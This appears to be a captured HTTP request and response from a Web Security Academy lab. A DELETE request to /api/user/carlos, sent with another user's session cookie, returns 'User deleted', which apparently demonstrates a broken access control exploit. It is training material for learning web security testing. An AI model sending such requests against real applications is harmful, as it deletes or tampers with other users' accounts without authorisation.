 Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0ad800370412a13c83bf738000c00094.web-security-academy.net
3 Cookie: session=Fs5CtwCHRRMMIkpdN3pF4lWPorn7Rcwz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad800370412a13c83bf738000c00094.web-security-academy.net/my-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 34
11 Origin: https://0ad800370412a13c83bf738000c00094.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=1
16 Te: trailers
17
18 {
"email":"wiener@normal-user.org"
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}